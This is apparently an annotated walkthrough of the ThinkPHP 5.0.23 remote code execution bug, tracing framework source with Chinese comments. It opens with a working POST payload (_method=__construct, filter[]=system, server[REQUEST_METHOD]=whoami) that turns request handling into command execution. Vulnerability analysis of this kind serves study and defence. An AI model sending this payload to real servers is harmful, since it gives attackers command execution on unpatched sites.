 1 condition: thinkphp5.0.23
2 debug_mod: application/config.php->app_debug=true
3
4 payload: /public POST
5 _method=__construct
6 filter[]=system
7 server[REQUEST_METHOD]=whoami
8
9
10 [public/index.php]
11 require __DIR__ . '/../thinkphp/start.php';
入口部分
12
13
14 [thinkphp/start.php]
15 App::run()->send();
16
17
18 [thinkphp\library\think\App.php]
19 public static function run(Request $request = null)
20 {
21 ...
22 // 未设置调度信息则进行 URL 路由检测
23 if (empty($dispatch)) {
24 $dispatch = self::routeCheck($request, $config);
25 }
26
27 // 记录当前调度信息
28 $request->dispatch($dispatch);
29
30 // 记录路由和请求信息
31 if (self::$debug) {
32 Log::record('[ ROUTE ] ' . var_export($dispatch, true), 'info');
33 Log::record('[ HEADER ] ' . var_export($request->header(), true), 'info');
34 Log::record('[ PARAM ] ' . var_export($request->param(), true), 'info');
35 }
36 ...
37 }
38
39
40 [thinkphp\library\think\App.php]
41 public static function routeCheck($request, array $config)
42 {
43 ...
44 // 路由检测（根据路由定义返回不同的URL调度）
45 $result = Route::check($request, $path, $depr, $config['url_domain_deploy']);
46 ...
47 }
48
49
50 [thinkphp\library\think\Route.php]
51 public static function check($request, $url, $depr = '/', $checkDomain = false)
52 {
53 ...
54 $method = strtolower($request->method());
55 ...
56 }
57
58
59 [thinkphp\library\think\Request.php]
核心部分
60 public function method($method = false)
61 {
62 if (true === $method) {
// 此时server['REQUEST_METHOD']已经被覆盖成了whoami
63 // 获取原始请求类型
64 return $this->server('REQUEST_METHOD') ?: 'GET';
65 } elseif (!$this->method) {
66 if (isset($_POST[Config::get('var_method')])) {
67 $this->method = strtoupper($_POST[Config::get('var_method')]);
68 $this->{$this->method}($_POST);
// $this->method=__CONSTRUCT
69 } elseif (isset($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE'])) {
70 $this->method = strtoupper($_SERVER['HTTP_X_HTTP_METHOD_OVERRIDE']);
71 } else {
72 $this->method = $this->server('REQUEST_METHOD') ?: 'GET';
73 }
74 }
75 return $this->method;
76 }
77
78
79 [thinkphp\library\think\Request.php]
80 protected function __construct($options = [])
// $options:{
_method="construct"
filter=["system"]
server={"REQUEST_METHOD": "whami"}
}
81 {
82 foreach ($options as $name => $item) {
83 if (property_exists($this, $name)) {
84 $this->$name = $item;
85 }
86 }
变量覆盖
87 if (is_null($this->filter)) {
88 $this->filter = Config::get('default_filter');
89 }
90
91 // 保存 php://input
92 $this->input = file_get_contents('php://input');
93 }
94
95
96 [thinkphp\library\think\Request.php]
97 public function param($name = '', $default = null, $filter = '')
98 {
99 ...
100 if (empty($this->mergeParam)) {
101 $method = $this->method(true);
102 ...
103 }
104 ...
105 }
106
107
108 [thinkphp\library\think\Request.php]
109 public function server($name = '', $default = null, $filter = '')
// $name="REQUEST_METHOD"
110 {
111 if (empty($this->server)) {
112 $this->server = $_SERVER;
113 }
114 if (is_array($name)) {
115 return $this->server = array_merge($this->server, $name);
116 }
117 return $this->input($this->server, false === $name ? false : strtoupper($name), $default, $filter);
118 }
119
120
121 [thinkphp\library\think\Request.php]
122 public function input($data = [], $name = '', $default = null, $filter = '')
123 {
// $data:"whoami", $name="REQUEST_METHOD", $filter:""
124 ...
125 // 解析过滤器
126 $filter = $this->getFilter($filter, $default);
127
//这个地方很关键,函数执行完 $filter:{"system", null}
128 if (is_array($data)) {
129 array_walk_recursive($data, [$this, 'filterValue'], $filter);
130 reset($data);
131 } else {
132 $this->filterValue($data, $name, $filter);
133 }
// $data:"whoami", $name="REQUEST_METHOD", $filter:{"system", null}
134
135 if (isset($type) && $data !== $default) {
136 // 强制类型转换
137 $this->typeCast($data, $type);
138 }
139 return $data;
140 }
141
142
命令执行
143 [thinkphp\library\think\Request.php]
144 private function filterValue(&$value, $key, $filters)
145 {
// &$value:"whoami", $filters:{"system", null}
146 $default = array_pop($filters);
147 foreach ($filters as $filter) {
148 if (is_callable($filter)) {
149 // 调用函数或者方法过滤
150 $value = call_user_func($filter, $value);
151 }
// $filter=system,$value=whoami
152 ...
153 }
154 ...
155 }